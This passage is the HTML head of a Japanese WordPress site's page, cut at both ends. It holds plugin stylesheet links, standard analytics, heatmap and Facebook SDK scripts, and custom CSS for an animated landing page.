0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcf7-stripe-css' href='https://onedrop.jp/wp-content/plugins/contact-form-7/modules/stripe/style.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://onedrop.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-confirm-css' href='https://onedrop.jp/wp-content/plugins/contact-form-7-add-confirm/includes/css/styles.css?ver=5.1' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://onedrop.jp/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://onedrop.jp/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://onedrop.jp/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://onedrop.jp/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='tinyjpfont-styles-css' href='https://cdn.jsdelivr.net/gh/raspi0124/Japanese-font-for-TinyMCE@stable/addfont.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='cff-css' href='https://onedrop.jp/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ppv-public-css' href='https://onedrop.jp/wp-content/plugins/document-emberdder/build/public.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='CF7COSTCALOC-front-jquery-ui-css-css' href='https://onedrop.jp/wp-content/plugins/cost-calculator-contact-form-7-pro/includes/js/jquery-ui.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='CF7COSTCALOC-front-css-css' href='https://onedrop.jp/wp-content/plugins/cost-calculator-contact-form-7-pro/includes/css/front-style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://onedrop.jp/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://onedrop.jp/wp-content/themes/onedrop/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fascdn5-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=20200927' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://onedrop.jp/wp-content/themes/onedrop/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://onedrop.jp/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='UserAccessManagerLoginForm-css' href='https://onedrop.jp/wp-content/plugins/user-access-manager/assets/css/uamLoginForm.css?ver=2.2.25' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://onedrop.jp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='aurora-heatmap-css' href='https://onedrop.jp/wp-content/plugins/aurora-heatmap/style.css?ver=1.7.1' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://onedrop.jp/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='my-style-css' href='https://onedrop.jp/wp-content/themes/onedrop/style.css?ver=1.0.0' media='all' />
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js?ver=20200927" id="jquery-js"></script>
<script src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.9" id="typesquare_std-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script id="fvp-frontend-js-extra">
var fvpdata = {"ajaxurl":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php","nonce":"0d5c3c3f7a","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
</script>
<script src="https://onedrop.jp/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/document-emberdder/build/public.js?ver=2.0.3" id="ppv-public-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/cost-calculator-contact-form-7-pro/includes/js/front.js?ver=2.0.0" id="CF7COSTCALOC-front-js-js"></script>
<!--[if lt IE 9]>
<script src="https://onedrop.jp/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u5c55\u958b","collapse":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
</script>
<script src="https://onedrop.jp/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script id="aurora-heatmap-js-extra">
var aurora_heatmap = {"_mode":"reporter","ajax_url":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php","action":"aurora_heatmap","reports":"click_pc,click_mobile","debug":"0","ajax_delay_time":"3000","ajax_interval":"10","ajax_bulk":null};
</script>
<script src="https://onedrop.jp/wp-content/plugins/aurora-heatmap/js/aurora-heatmap.min.js?ver=1.7.1" id="aurora-heatmap-js"></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TWTPDHB" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onedrop.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWTPDHB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://onedrop.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onedrop.jp/wp-json/wp/v2/pages/532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onedrop.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onedrop.jp/?p=532' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onedrop.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonedrop.jp%2Fone-drop-land-v1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onedrop.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonedrop.jp%2Fone-drop-land-v1%2F&#038;format=xml" />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            <meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css" media="screen"></style>
<!-- BEGIN: WP Social Bookmarking Light HEAD --><script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<style type="text/css">.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			<style id="wp-custom-css">
			@charset "utf-8";
@import url('https://fonts.googleapis.com/css2?family=Kosugi+Maru&family=M+PLUS+Rounded+1c:wght@700&famiFFDE00ly=Yusei+Magic&display=swap');

/* 汎用 start */

.hide {
	display: none;
}

.img-flame {
	border: 1px solid #7DB5E7;
}

.flex2 {
	display: flex;
	justify-content: normal;
}

.flex1 {
	justify-content: space-around;
	display: flex;
	align-items: center;
}

.blk-center {
	text-align: center;
}

.btn-pay1 {
	color: #ffffff; 
	padding: 5px; 
	border-radius: 5px;
	background-color: #ff9900 ; 
	display: inline-block;
}

.btn-p1-done {
	background: #ff9900  -webkit-gradient(linear, 0 0, 100% 100%,color-stop(.25, #FCECE8), color-stop(.25, transparent),color-stop(.5, transparent), color-stop(.5, #FCECE8),color-stop(.75, #FCECE8), color-stop(.75, transparent),to(transparent)); -webkit-background-size: 7px 7px;
} 

.btn-pay2 {
	color: #ffffff; 
	padding: 5px; 
	border-radius: 5px;
	background-color: #32cd32 ; 
	display: inline-block;
}

.btn-p2-done {
	background: #32cd32  -webkit-gradient(linear, 0 0, 100% 100%,color-stop(.25, #e7f8fc), color-stop(.25, transparent),color-stop(.5, transparent), color-stop(.5, #e7f8fc),color-stop(.75, #e7f8fc), color-stop(.75, transparent),to(transparent)); -webkit-background-size: 7px 7px;
} 


/* ODL LP用 start */

html {
	scroll-behavior: smooth;
}

/* p 文字サイズ */
.page-id-2719 p, .page-id-2719 li {
    font-size: 1rem;
}

/* サイドバー無し */
.page-id-2719 .content-area {
    width: 100%;
}

/* 上部 to entry-btn */
.page-id-2719 .entry-content {
    position: relative
}

.entry-content a.to {
    box-shadow: none;
}

.to {
opacity: 0.8;
    top: -30px;
    right: -70px;
    display: inline-block;
    width: 15rem;
    position: fixed;
    cursor: pointer;
    z-index: 9999;
}

/* 申し込みボタン */
.to-entry-btn {
  background: linear-gradient(107.61deg, #adff2f 7.99%, #228b22 91.12%);
    display: block;
    width: 60%;
    padding: 6px 0;
    margin: 30px auto;
    margin-right: 55px;
    border-radius: 25px;
    font-weight: bold;
    font-size: 18px;
    color: #fff;
    text-align: center;
    text-decoration: none;
    overflow: hidden;
}

/* h1 */
.page-id-2719 .entry-title {
  margin-bottom: 0.05em;
	background: linear-gradient(
10deg
, #FFF 0%,#FFF 60%,rgba(100, 0, 0, 0) 80%,rgba(0, 0, 0, 0) 100%),#0000cd;
    border-radius: 44% 0;
}

.page-id-2719 .entry-title:after {
	color: #FFF;
  font-size: 2vh;
  position: absolute;
  top: 4px;
  right: 2px;
  content: "絶賛拡大中!!";
}

/* top-area */
.wp-block-columns.top-a  {
	margin-bottom: 0em;
}	


/* badge */
.page-id-2719 .wp-block-column.badge:not(:only-child) {
    flex-basis: 25%!important;
}
.ba {
	/* transform:
		rotate(-15deg)
		translate(0px, -0px); */
}

.ba figure {
	/* transform:
		rotate(-15deg)
		translate(0px, -0px); */
	  margin: 0 auto 0em;
}

/*　PCで無効　*/
.pc_hid{
    display: none;
}

/*スマートフォンで有効*/
@media screen and (max-width:782px) {
    .pc_hid{
        display: block;
    }
	.page-id-2719 p, .page-id-2719 li {
    font-size: 1rem;
}
}

/* top-a nth-child(2) */
.top-a .wp-block-column:nth-child(2) {
	flex-basis: 72%!important;
}

/* title1 */
.box1 {
    position: relative;
    margin: 0em 0 2em 1em;
    padding: 8px 15px;
    background: #FFEBAF;
    border-radius: 30px;

	animation-name: anim01;
	animation-duration: 1s;
	animation-timing-function: linear;
}
.box1:before{font-family: FontAwesome;
    content: "\f111";
    position: absolute;
    font-size: 15px;
left: 45px;
    bottom: -40px;
    color: #FFEBAF;
}
.box1:after{
    font-family: FontAwesome;
    content: "\f111";
    position: absolute;
    font-size: 23px;
left: 20px;
    bottom: -34px;
        color: #FFEBAF;
}
.box1 p {
    margin: 20px 0; 
    padding: 0;
}
.page-id-2719 .title1 {
	font-family: 'Kosugi Maru', sans-serif;
	text-align: center;
	margin: 0vh auto 0px;
	color: #0491D9;
	font-size: 3vw;
	letter-spacing: 1px;
     text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff, -2px 2px 0 #fff, 2px -2px 0 #fff, 0px 2px 0 #fff, 0 -2px 0 #fff, -2px 0 0 #fff, 2px 0 0 #fff, 3px 3px 5px #333333;
}
@keyframes anim01 {
	0% { transform: scale(0); }
	100% { transform: scale(1.0); }
}

/* title2 */
.box-outer {
	text-align: center;
}
.page-id-2719 .title2 {
	font-family: 'M PLUS Rounded 1c', sans-serif;
	text-align: center;
	margin: 0px auto 10px;
	font-size: 2vw;


	animation-name: anim02;
	animation-duration: 0.5s;
	animation-timing-function: linear;
	animation-delay: 1.5s;
}
@keyframes anim02 {
	0% { transform: scale(0); }
	100% { transform: scale(1.0); }
}
/* top-b photo */
.page-id-2719 .top-b .wp-block-column:nth-child(1) {
    flex-basis: 30%!important;
	  flex-grow: 0;
}

/* top-b title */
.page-id-2719 .top-b .wp-block-column:nth-child(2) {
	  margin-left: 0.5em;
    flex-basis: 67%!important;
	  flex-grow: 0;
}

/* title3 */
.box3 {
	text-align: center;
}
.page-id-2719 .title3 {
	font-family: 'M PLUS Rounded 1c', sans-serif;
	font-size: 3vw;
	text-align: center;
	margin: 0px auto 0px;
	padding: 5px;
	color: #FFB03F;
	background: #ffffff;
	border-top: 5px #FFB03F double;
	border-bottom: 5px #FFB03F double;
	display: inline-block;

	animation-name: anim03;
	animation-duration: 0.5s;
	animation-timing-function: linear;
	animation-delay: 2.5s;
}
@keyframes anim03 {
	0% { transform: scale(0); }
	100% { transform: scale(1.0); }
}

/* title4 */
.box4 {
    position: relative;
    padding: 0.5em 0.7em;
    margin: 2vw 0 2vw;
    background: #FFFF00;
    color: #E9C226;
    font-weight: bold;
	  border-radius: 1.7vh;/*角丸く*/

	animation-name: anim04;
	animation-duration: 1s;
	animation-timing-function: 
easeOutBounce;
	animation-direction: reverse;
	animation-delay: 3.5s;
}
.box4:after {
    position: absolute;
    content: '';
    top: 100%;
    left: 47%;
    border: 15px solid transparent;
    border-top: 15px solid #FFFF00;
    width: 0;
    height: 0;
}
.box4 p {
    margin: 0; 
    padding: 0;
}
.page-id-2719 .title4 {
	font-family: 'Kosugi Maru', sans-serif;
	/* font-family: 'M PLUS Rounded 1c', sans-serif; */
	text-align: center;
	margin: 10px auto 10px;
	color: #FF675F;;
	font-size: 4vw;
	letter-spacing: 1px;
      text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff, -2px 2px 0 #fff, 2px -2px 0 #fff, 0px 2px 0 #fff, 0 -2px 0 #fff, -2px 0 0 #fff, 2px 0 0 #fff, 3px 3px 5px #333333;
}
@keyframes anim04 {
	0% {
		transform: scale(1);
	}

	4% {
		transform: scale(0.98);
	}

	8% {
		transform: scale(0.99);
	}

	18% {
		transform: scale(0.94);
	}

	26% {
		transform: scale(0.98);
	}

	46% {
		transform: scale(0.75);
	}

	64% {
		transform: scale(0.98);
	}

	76% {
		transform: scale(0.44);
	}

	88% {
		transform: scale(0.11);
	}

	100% {
		transform: scale(0);
	}

}

/* title photo */
.title-photo {
	/* display: none; */
	font-family: 'M PLUS Rounded 1c', sans-serif;	/* text-shadow: 2px 2px 0px rgba(0, 0, 0, 0.8); */
	font-size: 2vmax;
	margin: 0 0 0em;
}

/* title sub */
.page-id-2719 .odl-sub {
	font-family: 'Yusei Magic', sans-serif;
	font-size: 2vw;
  margin: 1rem 0 0;
}

/* page title */
.title-outer{
  /* background:url('https://farm9.staticflickr.com/8760/17195790401_ceeeafcddb_o.jpg');
  background-size:cover; */
  font-family: 'Cabin Condensed', sans-serif;
  display:flex;
  flex-direction:column;
  justify-content:center;
  align-items:center;
	margin-bottom: 20px;
}
svg{font-weight:bold;max-width:600px;height:auto;}

/* odl-logo */
.page-id-2719 .odl-logo {
	font-family: 'Book Antiqua', serif;
	color: #019FE7;
	font-size: 5.5vw;
	font-weight: 900;
	margin: 0vw 0 0;
}

/* 600px ～ 781px */
@media (min-width: 600px) and (max-width: 781px) {
	.page-id-2719 .wp-block-column:nth-child(2n) {
    margin-left: 1em;
	}
	.page-id-2719 .title1 {
		font-size: 4vw;
	}
	.page-id-2719 .title2 {
		font-size: 4vw;
	}
	.page-id-2719 .title3 {
		font-size: 4vw;
	}
	.page-id-2719 .title4 {
		font-size: 4vw;
	}
	.page-id-2719 .odl-sub {
    font-size: 3vw;
	}
}

/* ～ 599px */
@media screen and (max-width: 599px) {
	/* badge */	
	.wp-block-column.badge {
    flex-basis: 40%!important;
		flex-grow: 0;
	}
	
	/* top-area */
	.wp-block-columns.top-a  {
		flex-wrap: nowrap;
	}	

	/* box1 点 */
	.box1:before{
		left: 8px;
    bottom: -32px;
	}
	.box1:after{
		left: -4px;
    bottom: -23px;
	}

	/* title1 */
	.has-text-align-center.title1 {
		font-size: 40px;
	}
	.box1 {
    padding: 8px 10px;
	}

	.page-id-2719 .title1 {
		font-size: 4vw
	}

	/* title2 */
	.box-outer {
		text-align: center;
	}
	.page-id-2719 .title2 {
		margin: -10px auto 10px;
		font-size: 4vw;
	}
	/* top-b */
	.page-id-2719 .top-b .wp-block-column:nth-child(2) {
    flex-basis: 60%!important;
}
	/* title3 */
	.box3 {
		text-align: center;
	}
	.page-id-2719 .title3 {
    font-size: 4vw;
	}
		
	/* title4 */
	.box4 {
		padding: 0.3em 0.4em;
	}
	.page-id-2719 .title4 {
		font-size: 5vw;
		margin: 5px auto;
	}
	
	.page-id-2719 .odl-sub {
    font-size: 3vw;
	}
	.page-id-2719 .odl-logo {
		margin: 0em 0 0;
    font-size: 6vw;
	}

}

/* list-title */
.title-catch {
  padding: 0;
}

.title-catch li {
  position: relative;
  list-style-type: none!important;/*ポチ消す*/
  padding: 0.5em 0.5em 0.5em 1.8em;
	margin-top: 0;
  margin-bottom: 8px;
  line-height: 1.5;
  background: #0491D9;
  vertical-align: middle;
  color: #ffffff;
  border-radius: 1.7vh;/*角丸く*/
}

.title-catch li:before{ 
  /*リストのアイコン*/
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left : 0.7em; /*左端からのアイコンまでの距離*/
  color: #ffff00; /*アイコン色*/
	content: '\f0e7';
	font-size: 1.2em;
	font-weight: 900;
}

/* cont */
.cont {
	font-family: 'M PLUS Rounded 1c', sans-serif;
	text-align: center;
	margin: 0px auto 0px;


	animation-name: cont;
	animation-duration: 2s;
	animation-timing-function: linear;
	animation-delay: 0.5s;
	animation-iteration-count: infinite;
}
@keyframes cont {
	0%,100% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
}

/* h2 */
.page-id-2719 .site-main h2.h2 {
  font-family: 'ヒラギノ明朝 Pro W3', 'Hiragino Mincho Pro', 'Hiragino Mincho ProN', 'HGS明朝E', 'ＭＳ Ｐ明朝', serif;
	background: repeating-linear-gradient(
-45deg, rgba(200,200,200,0.5), rgba(200,200,200,0.5) 5px, rgba(0,0,0,0) 5px, rgba(0,0,0,0) 10px),
      linear-gradient(#028AD4, #0CB0ED);
	/* border-radius: 10px; */
	padding: 1.5rem 2rem;
	margin-top: 4em;
	color: white;
	text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5);
	/* box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5); */

}

/* list1 */
ul.list1{
  position: relative;
  padding: 0.8em;
  font: 14px/1.6 'arial narrow', sans-serif;
  width:100%;
  background:#F2EFE7;
  list-style: none;
  -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2) inset,0 0 4px rgba(0, 0, 0, 0.2) ;
  -moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2) inset,0 0 4px rgba(0, 0, 0, 0.2) ;
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.2) inset,0 0 4px rgba(0, 0, 0, 0.2) ;
	border-radius: 10px;
}
 
ul.list1 li{
  position:relative;
  font-weight: bold;
  color: #333;
  border-bottom:dashed 1px #ccc;
  padding:4px 0 4px 2em;
	margin: 0.5rem 0;
}
ul.list1 li:last-child{
  margin-bottom:15px;
}
ul.list1 li:before{
	  font-family: "Font Awesome 5 Free";
  content: "\f0eb";
  position: absolute;
  left: 10px;
  top: 1rem;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
	color: yellow;
}

/* h3 */
h3.h3 {
  border-bottom: 3px solid #0491D9;
	margin-top: 3em;
}


/* list2 */
ul.list2 {
  border: solid 2px #ffb03f;
  padding: 0.5em 1em 0.5em 2.3em;
  position: relative;
  margin-top: 3em;
}
ul.list2 li {
  line-height: 1.5;
  padding: 0.5em 0;
  list-style-type: none!important;
	margin: 1rem 0;
}
ul.list2 li:before {
  /*リストのアイコン*/
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left : 1em; /*左端からのアイコンまでの距離*/
  color: #ffb03f; /*アイコン色*/
	content: '\f00c';
	font-weight: 900;
}
ul.list2 li:after {
  /*タブ*/
  background: #ffb03f;
  color: #fff;
  font-family: "Font Awesome 5 Free",'Avenir','Arial',sans-serif;
  position: absolute;
  left: -2px;
  bottom: 100%;
  padding: 1px 7px;
  content: '\f0a7  Check';/*アイコンコード＋文字*/
  letter-spacing: 0.05em;/*字間*/
}

/* h4 */
h4.h4 {
	position: relative;
	margin-top: 2.5em;
	margin-bottom: 2.5em;
	padding: 0px 20px 0px 20px;
}
h4.h4:before {
	position: absolute;
    top: -20%;
    left: 0px;
    width: 6px;
    height: 150%;
  content: '';
  opacity: 1;
  -ms-filter: "alpha(opacity=20)";
  border-radius: 3px;
  background: #F5CE08;
}

/* list3 */
ul.list3 {
  border: solid 2px #22B1EE;
  padding: 0.5em;
  position: relative;
  margin-top: 3em;
}
ul.list3 li {
  line-height: 1.5;
  padding: 0.5em 0 0.5em 1.4em;
  /*border-bottom: dashed 1px silver;*/
  list-style-type: none!important;
	margin: 1rem 0;
}
ul.list3 li:last-of-type {
  border-bottom: none;
}
ul.list3 li:before {
